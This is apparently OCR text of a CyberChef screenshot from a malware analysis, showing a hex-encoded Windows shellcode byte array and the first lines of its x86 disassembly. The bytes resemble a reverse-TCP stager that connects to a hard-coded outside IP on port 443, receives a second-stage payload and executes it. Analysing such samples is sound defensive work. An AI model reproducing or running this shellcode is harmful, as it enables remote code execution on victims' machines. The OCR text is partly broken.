 Recipe
From Hex
Delimiter
Auto
To Hex
Delimiter
Space
Bytes per line
0
Disassemble x86
Bit mode
32
Compatibility
Full x86 architec...
Code Segment (CS)
16
Offset (IP)
0
Show instruction hex
Show instruction position
Disassembled shellcode viewed in CyberChef.
STEP
BAKE!
Auto Bake
Input
8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01
,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0
xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc
0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x
5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68
,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0
x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd
5,0x97,0x6a,0x05,0x68,0x33,0x4f,0x31,0xae,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x
6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00
,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0
x5f,0xff,0xd5,0x01,0xc3,0x29,0xc6,0x85,0xf6,0x75,0xec,0xc3
1449 1
Raw Bytes LF
Output
00000000 FC CLD
00000001 E889000000 CALL -FFFFFF71
00000006 60 PUSHA
00000007 89E5 MOV EBP,ESP
00000009 31D2 XOR EDX,EDX
0000000B 648B5230 MOV EDX,DWORD PTR FS:[EDX+30]
0000000F 8B520C MOV EDX,DWORD PTR [EDX+0C]
00000012 8B5214 MOV EDX,DWORD PTR [EDX+14]
00000015 8B7228 MOV ESI,DWORD PTR [EDX+28]
00000018 0FB74A26 MOVZX ECX,WORD PTR [EDX+26]
0000001C 31FF XOR EDI,EDI
0000001E 31C0 XOR EAX,EAX
00000020 AC LODS AL,BYTE PTR [ESI]
00000021 3C61 CMP AL,61
00000023 7C02 JL 00000027
00000025 2C20 SUB AL,20
00000027 C1CF0D ROR EDI,0D
0000002A 01C7 ADD EDI,EAX
0000002C E2F0 LOOP 0000001E
7296 132
21ms Raw Bytes LF